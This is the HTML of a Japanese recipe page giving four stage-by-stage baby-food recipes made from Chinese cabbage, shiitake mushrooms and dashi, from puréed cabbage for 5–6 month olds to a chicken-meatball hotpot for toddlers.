白菜は、冬野菜の中では貴重なビタミンＣ供給源！　また、火を通すとくたくたに柔らかくなるので、食べやすくなり、赤ちゃんの離乳食にぜひ取り入れたい野菜です。白菜としいたけをメインに、だしベースの味付けのレシピを発達段階に合わせて4種類紹介しています。お子さまに合わせて、ぜひチャレンジしてください。<br /></div></section><section data-tracking-zone="modules-content-recipeIngredientList"><h2 data-tracking-zone="parts-content-sectionTitle" class="css-e45uu5">白菜の取り分け離乳食の材料（1食分）</h2><style data-emotion="css 1p1m7xv">.css-1p1m7xv{background-color:#fbf4df;padding:4px;margin:5px;}</style><div class="css-1p1m7xv"><style data-emotion="css 1d0c7h9">.css-1d0c7h9{border:1px solid #e7a285;}</style><div class="css-1d0c7h9"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><table summary="レシピの材料" data-tracking-zone="modules-content-recipeIngredientList-parts-table" class="css-8atqhb"><thead><tr><style data-emotion="css 1gxu7p3">.css-1gxu7p3{background-color:#feded1;font-weight:bold;line-height:1.3em;border-bottom:1px solid #feded1;padding:6px 8px;vertical-align:middle;text-align:left;}</style><td colSpan="2" class="css-1gxu7p3">白菜のとろとろ</td></tr></thead><style data-emotion="css 1ddgqzh">.css-1ddgqzh{line-height:1.3em;font-size:80%;}</style><tbody class="css-1ddgqzh"><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><style data-emotion="css 1wk3hqq">.css-1wk3hqq{width:50%;border-bottom:1px solid #feded1;padding:6px 8px;vertical-align:middle;border-right:1px solid #feded1;font-weight:bold;}</style><th class="css-1wk3hqq"><style data-emotion="css ae8qf0">.css-ae8qf0{color:#194aae;display:inline;-webkit-text-decoration:underline;text-decoration:underline;}.css-ae8qf0:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-ae8qf0" href="/recipe/search/material/66/">白菜</a></th><style data-emotion="css nvvq78">.css-nvvq78{width:50%;border-bottom:1px solid #feded1;padding:6px 8px;vertical-align:middle;}</style><td class="css-nvvq78">（ゆでた白菜の葉の部分）3枚分</td></tr></tbody></table><table summary="レシピの材料" data-tracking-zone="modules-content-recipeIngredientList-parts-table" class="css-8atqhb"><thead><tr><td colSpan="2" class="css-1gxu7p3">白菜のぞうすい</td></tr></thead><tbody class="css-1ddgqzh"><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/66/">白菜</a></th><td class="css-nvvq78">（ゆでた白菜の葉の部分）2枚分</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/318/">ご飯</a></th><td class="css-nvvq78">お茶碗1/4杯</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/313/">卵黄</a></th><td class="css-nvvq78">半分</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/339/">だし</a></th><td class="css-nvvq78">お茶碗1杯</td></tr></tbody></table><table summary="レシピの材料" data-tracking-zone="modules-content-recipeIngredientList-parts-table" class="css-8atqhb"><thead><tr><td colSpan="2" class="css-1gxu7p3">白菜としいたけのだし煮</td></tr></thead><tbody class="css-1ddgqzh"><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/66/">白菜</a></th><td class="css-nvvq78">1枚</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/180/">しいたけ</a></th><td class="css-nvvq78">半分</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/339/">だし</a></th><td class="css-nvvq78">お茶碗1杯</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/343/">片栗粉</a></th><td class="css-nvvq78">小さじ2</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/836/">水</a></th><td class="css-nvvq78">小さじ4</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/356/">醤油</a></th><td class="css-nvvq78">1滴</td></tr></tbody></table><table summary="レシピの材料" data-tracking-zone="modules-content-recipeIngredientList-parts-table" class="css-8atqhb"><thead><tr><td colSpan="2" class="css-1gxu7p3">白菜と鶏だんごの赤ちゃん鍋</td></tr></thead><tbody class="css-1ddgqzh"><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/66/">白菜</a></th><td class="css-nvvq78">2枚分</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/180/">しいたけ</a></th><td class="css-nvvq78">半分</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/26/">鶏ひき肉</a></th><td class="css-nvvq78">（しょうが入れる前のタネ）小さじ山盛り1</td></tr><tr data-tracking-zone="modules-content-recipeIngredientList-parts-tableRow"><th class="css-1wk3hqq"><a class="css-ae8qf0" href="/recipe/search/material/339/">だし</a></th><td class="css-nvvq78">1カップ</td></tr></tbody></table><style data-emotion="css 1md4add">.css-1md4add{background-color:#f9ead3;padding:12px 8px;font-size:80%;line-height:1.3em;}</style><div class="css-1md4add"></div></div></div></section><section data-tracking-zone="modules-content-recipeMethod"><h2 data-tracking-zone="parts-content-sectionTitle" class="css-e45uu5">白菜の取り分け離乳食の作り方・手順</h2><div><style data-emotion="css 1i39lxp">.css-1i39lxp{margin:0 0 0.5em 8px;font-weight:bold;}</style><h3 class="css-1i39lxp">ゴックン期（5～6ヶ月）</h3><div data-tracking-zone="modules-content-recipeMethod-parts-recipeMethodItem"><style data-emotion="css 8k9tbr">.css-8k9tbr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:2px 0 10px 8px;}</style><p class="css-8k9tbr"><style data-emotion="css hkrtmm">.css-hkrtmm{margin-right:5px;color:#d7693c;font-size:130%;font-style:italic;}</style><span class="css-hkrtmm">1<!-- -->：</span>白菜のとろとろ</p><style data-emotion="css dci17e">.css-dci17e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;-webkit-justify-content:left;justify-content:left;margin:0 5px 25px;}</style><div class="css-dci17e"><style data-emotion="css lvyu5j">.css-lvyu5j{margin-right:10px;}</style><img alt="ゆであがった白菜をうらごししやすい用に、細かく刻みます。&lt;br /&gt;
&lt;br /&gt;
刻んだ白菜をうらごししてできあがり。多めに作って、フリージングしておくと、便利です。&lt;br /&gt;
&lt;br /&gt;" loading="lazy" width="200" height="150" decoding="async" data-nimg="1" class="css-lvyu5j" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/2/flowimg.jpg"/><style data-emotion="css wog8ki">.css-wog8ki{width:470px;}</style><div class="css-wog8ki"><div>ゆであがった白菜をうらごししやすい用に、細かく刻みます。<br />
<br />
刻んだ白菜をうらごししてできあがり。多めに作って、フリージングしておくと、便利です。<br />
<br /></div></div></div></div></div><div><h3 class="css-1i39lxp">モグモグ期（7～8ヶ月）　</h3><div data-tracking-zone="modules-content-recipeMethod-parts-recipeMethodItem"><p class="css-8k9tbr"><span class="css-hkrtmm">2<!-- -->：</span>白菜のぞうすい</p><div class="css-dci17e"><img alt="白菜を細かく刻みます。&lt;br /&gt;
&lt;br /&gt;
小鍋にだし汁、刻んだ白菜、ごはんを加え、小さな火でことこと煮ます。ごはんがやわらかくなったところで、溶いた黄身を加え、火が通ったらできあがり。&lt;br /&gt;
&lt;br /&gt;" loading="lazy" width="200" height="150" decoding="async" data-nimg="1" class="css-lvyu5j" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/3/flowimg.jpg"/><div class="css-wog8ki"><div>白菜を細かく刻みます。<br />
<br />
小鍋にだし汁、刻んだ白菜、ごはんを加え、小さな火でことこと煮ます。ごはんがやわらかくなったところで、溶いた黄身を加え、火が通ったらできあがり。<br />
<br /></div></div></div></div></div><div><h3 class="css-1i39lxp">カミカミ期（9ヶ月～11ヶ月）</h3><div data-tracking-zone="modules-content-recipeMethod-parts-recipeMethodItem"><p class="css-8k9tbr"><span class="css-hkrtmm">3<!-- -->：</span>白菜としいたけのだし煮</p><div class="css-dci17e"><img alt="白菜を細かく刻み、しいたけは細かくみじん切りにします。&lt;br /&gt;
&lt;br /&gt;
小鍋にだし汁、刻んだ白菜、しいたけを加え、5分煮たら、しょうゆを1滴たらします。水溶き片栗粉でとろみをつけてできあがり。&lt;br /&gt;
&lt;br /&gt;" loading="lazy" width="200" height="150" decoding="async" data-nimg="1" class="css-lvyu5j" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/4/flowimg.jpg"/><div class="css-wog8ki"><div>白菜を細かく刻み、しいたけは細かくみじん切りにします。<br />
<br />
小鍋にだし汁、刻んだ白菜、しいたけを加え、5分煮たら、しょうゆを1滴たらします。水溶き片栗粉でとろみをつけてできあがり。<br />
<br /></div></div></div></div></div><div><h3 class="css-1i39lxp">パクパク期（1才～1才3ヶ月）</h3><div data-tracking-zone="modules-content-recipeMethod-parts-recipeMethodItem"><p class="css-8k9tbr"><span class="css-hkrtmm">4<!-- -->：</span>白菜と鶏だんごの赤ちゃん鍋</p><div class="css-dci17e"><img alt="ゆであがった白菜とみじん切りしたしいたけを取り分けておきます。また、しょうがを加える前に、鶏ひき肉のタネを取り分けておきます。&lt;br /&gt;
&lt;br /&gt;
小鍋にだし汁、食べやすい大きさに切った白菜、みじん切りしたしいたけを加えて沸騰させます。&lt;br /&gt;
&lt;br /&gt;
沸騰しただし汁に、小さな鶏だんごを加えて、火が通ったらできあがりです。&lt;br /&gt;
&lt;br /&gt;" loading="lazy" width="200" height="150" decoding="async" data-nimg="1" class="css-lvyu5j" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/recipe/flow/1/6/9/9/5/flowimg.jpg"/><div class="css-wog8ki"><div>ゆであがった白菜とみじん切りしたしいたけを取り分けておきます。また、しょうがを加える前に、鶏ひき肉のタネを取り分けておきます。<br />
<br />
小鍋にだし汁、食べやすい大きさに切った白菜、みじん切りしたしいたけを加えて沸騰させます。<br />
<br />
沸騰しただし汁に、小さな鶏だんごを加えて、火が通ったらできあがりです。<br />
<br /></div></div></div></div></div></section></div></div></div><style data-emotion="css 1tyn5zp">.css-1tyn5zp{margin:30px 0;}</style><div class="css-1tyn5zp"><style data-emotion="css xi606m">.css-xi606m{text-align:center;}</style><div id="aa_pc_adframe_2" data-tracking-zone="modules-content-adFinancialCounseling" class="css-xi606m"></div></div><div data-tracking-zone="modules-content-adLogly"><style data-emotion="css 1bfrycq">.css-1bfrycq{line-height:0;}.css-1bfrycq iframe{border:0;overflow:hidden;margin:0px;}</style><div class="css-1bfrycq"></div></div><style data-emotion="css 1lzzdsw">.css-1lzzdsw{margin-top:70px;margin-bottom:30px;}.css-1lzzdsw a:hover{-webkit-text-decoration:none;text-decoration:none;}</style><div data-tracking-zone="modules-content-affiliateButtons" class="css-1lzzdsw"><style data-emotion="css 400xyc">.css-400xyc{font-weight:bold;margin-bottom:16px;}</style><div class="css-400xyc">【編集部おすすめの購入サイト】</div><style data-emotion="css 1gc05bv">.css-1gc05bv{border-radius:4px;display:block;font-size:16px;font-weight:bold;margin-bottom:10px;padding-top:15px;padding-bottom:15px;position:relative;text-align:center;background-color:#ff9900;color:black;}.css-1gc05bv:hover{opacity:0.8;}</style><a href="https://www.amazon.co.jp/s?k=%E3%83%AC%E3%82%B7%E3%83%94&amp;__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&amp;crid=9MZWKM7492A7&amp;linkCode=ur2&amp;sprefix=%E3%83%AC%E3%82%B7%E3%83%94%2Caps%2C222&amp;ref=nb_sb_noss_1&amp;tag=allabout-22" class="gtm-event-outbound css-1gc05bv" target="_blank" rel="noreferrer nofollow"><style data-emotion="css nutjh7">.css-nutjh7{max-width:650px;display:inline-block;}</style><span class="css-nutjh7">Amazonで人気レシピの書籍をチェック！</span><style data-emotion="css 1mpluxt">.css-1mpluxt{position:absolute;right:10px;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}</style><svg stroke="currentColor" fill="currentColor" stroke-width="50" viewBox="0 0 1024 1024" class="css-1mpluxt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a><style data-emotion="css 3s0ga3">.css-3s0ga3{border-radius:4px;display:block;font-size:16px;font-weight:bold;margin-bottom:10px;padding-top:15px;padding-bottom:15px;position:relative;text-align:center;background-color:#bf0000;color:white;}.css-3s0ga3:hover{opacity:0.8;}</style><a href="https://hb.afl.rakuten.co.jp/hgc/g00pj3c5.2nnri466.g00pj3c5.2nnrja0c?pc=http%3a%2f%2fsearch.rakuten.co.jp%2fsearch%2fmall?sitem=%E3%83%AC%E3%82%B7%E3%83%94%26g=200162%26myButton.x%3d0%26myButton.y%3d0%26myButton%3d%25E6%25A4%259C%25E7%25B4%25A2%26v%3d2%26s%3d1%26p%3d1%26min%3d%26max%3d%26sf%3d0%26st%3dA%26nitem%3d%26grp%3dproduct%26scid%3daf_link_urltxt&amp;amp;m=http%3a%2f%2fm.rakuten.co.jp%2f" class="gtm-event-outbound css-3s0ga3" target="_blank" rel="noreferrer nofollow"><span class="css-nutjh7">楽天市場で人気レシピの書籍をチェック！</span><svg stroke="currentColor" fill="currentColor" stroke-width="50" viewBox="0 0 1024 1024" class="css-1mpluxt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div><div data-tracking-zone="modules-content-relatedArticleBelowArticleFrame"></div><div data-tracking-zone="modules-content-gtmArticleEnd"></div><style data-emotion="css 9wwg1a">.css-9wwg1a{font-size:12px;margin:10px 0;}</style><div data-tracking-zone="parts-content-disclaimer" class="css-9wwg1a">※記事内容は執筆時点のものです。最新の内容をご確認ください。</div><div data-tracking-zone="modules-content-disclaimerFrame-common" class="css-9wwg1a"><style data-emotion="css 18e4bfd">.css-18e4bfd img{width:100%;}</style><div class="css-18e4bfd"><div class="aa_article-disclaimer">※衛生面および保存状態に起因して食中毒や体調不良を引き起こす場合があります。必ず清潔な状態で、正しい方法で行い、なるべく早めにお召し上がりください。また、持ち運びの際は保存方法に注意してください。</div></div></div><style data-emotion="css pi8hqe">.css-pi8hqe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;margin-top:10px;}</style><ul data-tracking-zone="modules-content-snsLink" class="css-pi8hqe"><style data-emotion="css 1chsbjd">.css-1chsbjd{width:70px;height:40px;font-size:18px;color:#fff;margin-left:1px;padding:0 2px;}.css-1chsbjd:hover{opacity:0.7;}</style><li class="css-1chsbjd"><style data-emotion="css 1am2hal">.css-1am2hal{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:black;border-radius:2px;}</style><a href="https://twitter.com/share?url=https://allabout.co.jp/gm/gc/312822/&amp;text=%E6%89%8B%E9%96%93%E3%81%84%E3%82%89%E3%81%9A%E3%81%8C%E3%81%86%E3%82%8C%E3%81%97%E3%81%84%E7%99%BD%E8%8F%9C%E3%81%AE%E5%8F%96%E3%82%8A%E5%88%86%E3%81%91%E9%9B%A2%E4%B9%B3%E9%A3%9F" aria-label="ツイート" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-twitterLink" class="css-1am2hal"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css 145pt7p">.css-145pt7p{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:#315096;border-radius:2px;}</style><a href="https://www.facebook.com/sharer/sharer.php?u=https://allabout.co.jp/gm/gc/312822/" aria-label="Facebookでシェア" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-faceBookLink" class="css-145pt7p"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css khz25y">.css-khz25y{font-size:22px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:#fff;background-color:#008fde;border-radius:2px;}</style><a href="https://b.hatena.ne.jp/entry/https://allabout.co.jp/gm/gc/312822/" target="_blank" rel="noreferrer nofollow" aria-label="はてなブックマークに追加" data-tracking-zone="modules-content-snsLink-parts-hatenaBookLink" class="css-khz25y"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M20.47 0C22.42 0 24 1.58 24 3.53v16.94c0 1.95-1.58 3.53-3.53 3.53H3.53C1.58 24 0 22.42 0 20.47V3.53C0 1.58 1.58 0 3.53 0h16.94zm-3.705 14.47c-.78 0-1.41.63-1.41 1.41s.63 1.414 1.41 1.414 1.41-.645 1.41-1.425-.63-1.41-1.41-1.41zM8.61 17.247c1.2 0 2.056-.042 2.58-.12.526-.084.976-.222 1.32-.412.45-.232.78-.564 1.02-.99s.36-.915.36-1.48c0-.78-.21-1.403-.63-1.87-.42-.48-.99-.734-1.74-.794.66-.18 1.156-.45 1.456-.81.315-.344.465-.824.465-1.424 0-.48-.103-.885-.3-1.26-.21-.36-.493-.645-.883-.87-.345-.195-.735-.315-1.215-.405-.464-.074-1.29-.12-2.474-.12H5.654v10.486H8.61zm.736-4.185c.705 0 1.185.088 1.44.262.27.18.39.495.39.93 0 .405-.135.69-.42.855-.27.18-.765.254-1.44.254H8.31v-2.297h1.05zm8.656.706v-7.06h-2.46v7.06H18zM8.925 9.08c.71 0 1.185.08 1.432.24.245.16.367.435.367.83 0 .38-.13.646-.39.804-.265.154-.747.232-1.452.232h-.57V9.08h.615z"></path></svg></a></li></ul><div class="css-1tyn5zp"><style data-emotion="css y1lepj">.css-y1lepj{text-align:center;}.css-y1lepj iframe{max-width:100%;}</style><div id="sys-pc-rich" data-tracking-zone="modules-content-adRichBanner" class="css-y1lepj"></div></div></article></main><style data-emotion="css ukxy2m">.css-ukxy2m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;margin:30px 0;}</style><div class="css-ukxy2m"><style data-emotion="css vdsegv">.css-vdsegv iframe{max-width:100%;}</style><div id="sys-articleBottom2" data-tracking-zone="modules-content-adBottomRectangle2" class="css-vdsegv"></div><div id="sys-articleBottom" data-tracking-zone="modules-content-adBottomRectangle" class="css-vdsegv"></div></div><div id="aa_pc_adframe_1" data-tracking-zone="modules-content-adShortTieUp"></div><style data-emotion="css 10ib5jr">.css-10ib5jr{margin-bottom:40px;}</style><div class="css-10ib5jr"></div><style data-emotion="css 1a7287">.css-1a7287{border-top:1px solid #dbdbcf;margin-bottom:20px;}</style><section data-tracking-zone="modules-content-readTogether-common" class="css-1a7287"><style data-emotion="css m86i4z">.css-m86i4z{margin-bottom:5px;padding:10px 0;font-size:18px;font-weight:bold;}</style><h2 class="css-m86i4z">あわせて読みたい</h2><style data-emotion="css o8vj9r">.css-o8vj9r{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;-webkit-column-gap:18px;column-gap:18px;row-gap:20px;}</style><div class="css-o8vj9r"><style data-emotion="css 1hhpyv7">.css-1hhpyv7:hover{opacity:0.7;}.css-1hhpyv7 iframe{max-width:100%;}</style><div id="sys_aa_pc_placement1" data-tracking-zone="modules-content-readTogether-parts-adPlacement1" class="css-1hhpyv7"></div><style data-emotion="css t02jc9">.css-t02jc9:hover{opacity:0.7;}</style><a data-tracking-zone="parts-content-readTogetherListItem1" class="css-t02jc9" href="/gm/gc/462426/"><style data-emotion="css 19idom">.css-19idom{margin-bottom:8px;}</style><img alt="ひな祭りやお祝いに！ 野菜たっぷりのちらし寿司ケーキレシピ" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/6/2/4/2/6/201602221346/topimg_middle.jpg"/><style data-emotion="css 1ju4l6f">.css-1ju4l6f{min-height:4em;line-height:1.3;font-size:15px;font-weight:bold;color:#005ead;}</style><p class="css-1ju4l6f">ひな祭りやお祝いに！ 野菜たっぷりのちらし寿司ケーキレシピ</p></a><div id="sys_aa_pc_placement2" data-tracking-zone="modules-content-readTogether-parts-adPlacement2" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem2" class="css-t02jc9" href="/gm/gc/19884/"><img alt="白菜をたくさん食べるサラダ……2種類のドレッシングで食べる！" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/1/9/8/8/4/1688912714/topimg_middle.jpeg"/><p class="css-1ju4l6f">白菜をたくさん食べるサラダ……2種類のドレッシングで食べる！</p></a><a data-tracking-zone="parts-content-readTogetherListItem3" class="css-t02jc9" href="/gm/gc/15176/"><img alt="野菜の栄養と調理のコツ……上手に食べるには？" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/1/5/1/7/6/1676521137/topimg_middle.jpeg"/><p class="css-1ju4l6f">野菜の栄養と調理のコツ……上手に食べるには？</p></a><div id="sys_aa_pc_placement3" data-tracking-zone="modules-content-readTogether-parts-adPlacement3" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem4" class="css-t02jc9" href="/gm/gc/451015/"><img alt="生姜入りのホットグリーンスムージーレシピ……冷え撃退！" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/5/1/0/1/5/1686645939/topimg_middle.jpeg"/><p class="css-1ju4l6f">生姜入りのホットグリーンスムージーレシピ……冷え撃退！</p></a><a data-tracking-zone="parts-content-readTogetherListItem5" class="css-t02jc9" href="/gm/gc/449134/"><img alt="里芋の皮のむき方！ぬめりとかゆみを軽減する3つのコツ" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/4/9/1/3/4/1692234306/topimg_middle.jpeg"/><p class="css-1ju4l6f">里芋の皮のむき方！ぬめりとかゆみを軽減する3つのコツ</p></a><div id="sys_aa_pc_placement4" data-tracking-zone="modules-content-readTogether-parts-adPlacement4" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem6" class="css-t02jc9" href="/gm/gc/387173/"><img alt="自家製塩ポン酢の作り方！柚子とかぼすを贅沢に使ったレシピ" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/3/8/7/1/7/3/1606024440/topimg_middle.jpeg"/><p class="css-1ju4l6f">自家製塩ポン酢の作り方！柚子とかぼすを贅沢に使ったレシピ</p></a><a data-tracking-zone="parts-content-readTogetherListItem7" class="css-t02jc9" href="/gm/gc/22163/"><img alt="シャキシャキなごぼうサラダのレシピ！簡単に美味しく食物繊維を" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/2/2/1/6/3/1608271352/topimg_middle.jpeg"/><p class="css-1ju4l6f">シャキシャキなごぼうサラダのレシピ！簡単に美味しく食物繊維を</p></a><div id="sys-aa-pc-other-placement1" data-tracking-zone="modules-content-readTogether-parts-adPlacementOther1" class="css-1hhpyv7"></div></div></section><div data-tracking-zone="modules-content-footerRecommendFrame"><div class="css-1bfrycq"></div></div><style data-emotion="css n3zr31">.css-n3zr31{margin:20px 0;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeFrame2" class="css-n3zr31"></div><section data-tracking-zone="modules-content-docomoCustomAlliance"><div id="DocomoCustomAllianceTag"></div></section></div><style data-emotion="css fsi5rt">.css-fsi5rt{width:336px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-fsi5rt"><style data-emotion="css a9o0zt">.css-a9o0zt{width:100%;position:static;bottom:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div data-tracking-zone="modules-common-sideBar" class="css-a9o0zt"><aside><div class="css-1xn3edc"><style data-emotion="css 1siruem">.css-1siruem{min-height:250px;text-align:center;}.css-1siruem iframe{max-width:100%;}</style><div id="sys-ac266" data-tracking-zone="parts-common-adFirstRectangle" class="css-1siruem"></div></div><style data-emotion="css 1en0t3h">.css-1en0t3h{margin:0 0 20px;}</style><div class="css-1en0t3h"><section data-tracking-zone="modules-common-dailyGuidesiteContentRankingWithThumbnail"><style data-emotion="css 5lkx7c">.css-5lkx7c{padding:1px 3px 1px 7px;margin-bottom:10px;font-size:15px;font-weight:bold;border-left:10px solid #cc0000;}</style><h2 class="css-5lkx7c">人気記事ランキング</h2><ul><li><style data-emotion="css hao28m">.css-hao28m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px;}.css-hao28m:hover{-webkit-text-decoration:underline #000;text-decoration:underline #000;opacity:0.7;}</style><a class="css-hao28m" href="/gm/gc/440381/"><style data-emotion="css gmuwbf">.css-gmuwbf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-gmuwbf"><style data-emotion="css lk4eog">.css-lk4eog{width:105px;height:79px;position:relative;}</style><div class="css-lk4eog"><style data-emotion="css 193ykte">.css-193ykte{z-index:1;position:absolute;top:3px;left:3px;border-radius:50%;width:20px;text-align:center;font-size:0.67rem;font-weight:bold;line-height:20px;color:#fff;background:#cc0000;}</style><div class="css-193ykte">1</div><img alt="うるいの食べ方とは？下ごしらえ方法とおすすめレシピ" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/4/0/3/8/1/201803121931/topimg.jpg"/></div></div><style data-emotion="css bozudn">.css-bozudn{padding-left:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-flow:column;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-bozudn"><style data-emotion="css lw73l5">.css-lw73l5{font-weight:bold;color:#1e1e1e;font-size:14px;}</style><div class="css-lw73l5">うるいの食べ方とは？下ごしらえ方法とおすすめレシピ</div><style data-emotion="css su8bty">.css-su8bty{color:#666;font-size:12px;margin-top:8px;}</style><div class="css-su8bty">2022/04/17</div></div></a></li><li><a class="css-hao28m" 